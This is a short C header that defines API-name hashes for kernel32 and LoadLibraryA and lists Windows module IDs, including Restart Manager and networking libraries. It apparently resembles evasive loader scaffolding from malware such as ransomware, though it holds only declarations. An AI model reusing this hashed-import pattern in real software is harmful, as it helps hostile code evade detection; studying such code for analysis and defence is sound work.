 C api.h
#pragma once
#include "common.h"
#include <iphlpapi.h>
#include <RestartManager.h>
#define HASHING_SEED
#define KERNEL32DLL_HASH 0x240dfbc0
#define LOADLIBRARYA_HASH 0xbe3d21a8
enum MODULES {
KERNEL32_MODULE_ID,
ADVAPI32_MODULE_ID,
NETAPI32_MODULE_ID,
IPHLPAPI_MODULE_ID,
RSTRTMGR_MODULE_ID,
USER32_MODULE_ID,
WS2_32_MODULE_ID,
SHLWAPI_MODULE_ID,
SHELL32_MODULE_ID,
OLE32_MODULE_ID,
OLEAUT32_MODULE_ID
};